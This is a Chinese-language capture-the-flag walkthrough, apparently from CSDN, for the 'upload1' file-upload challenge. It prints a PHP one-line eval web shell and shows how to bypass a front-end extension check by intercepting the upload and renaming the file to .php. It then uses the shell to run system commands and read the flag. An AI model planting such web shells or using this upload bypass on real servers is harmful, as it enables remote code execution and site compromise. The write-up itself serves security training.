## 攻防世界upload1



进入环境就一个上传,我们先上传一个普通的木马文件看看

木马内容

<?php @eval(\$\_POST["cmd"]); ?>



估计是前端校验我们查看源码

```
ext = name.reprace(/ . '\./, /,
if(['jpg','png'].contains(ext)) {
    submit.disabled = false;
}else{
    submit.disabled = true;
    alert('请选择一张图片文件上传!');
}
```

CSDN @听门外雪花飞

只能上传jpg和png图片,那我们将木马后缀改为.jpg然后使用bp抓包并把后缀改为.php即可

POST /index.php HTTP/1.1 Host: 111.200.241.244:61986 Content-Length: 211 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://111.200.241.244:61986 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryboYqQdXCNz5V6wKv User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/! like Gecko) Chrome/92.0.4515.107 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image ,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://111.200.241.244:61986/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close -----WebKitFormBoundaryboYqQdXCNz5V6wKv

Content-Disposition: form-data; name="upfile"; filename="1.php" Content-Type: image/jpeg

<?php @eval(\$\_POST["cmd"]); ?> -----WebKitFormBoundaryboYqQdXCNz5V6wKv--

CSDN @听门外雪花飞

HTTP/1.1 200 OK Date: Wed, 22 Dec 2021 02:36:02 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.37 Vary: Accept-Encoding Content-Length: 956 Connection: close Content-Type: text/html; charset=UTF-8

## upload success : upload/1640140562.1.php <!Doctype html>

CSDN @听门外雪花飞

然后访问木马文件执行指令即可

http://111.200.241.244:61986/upload/1640140562.1.php

Enable POST

enctype application/x-www-form-urlencoded

Body cmd=system('ls /var/www/html');

CSDN @听门外雪花飞

## flag.php index.html index.php install.sh upload

URI

URL http://111.200.241.244:61986/upload/1640140562.1.php

Enable POST

enctype application/x-www-form-urlencoded

Body cmd=system('head /var/www/html/flag.php'); CSDN @听门外雪花飞 <?php \$f1ag="cyberpeace {451ab50ba06a1a4356e66875eb23cec5}"; ?>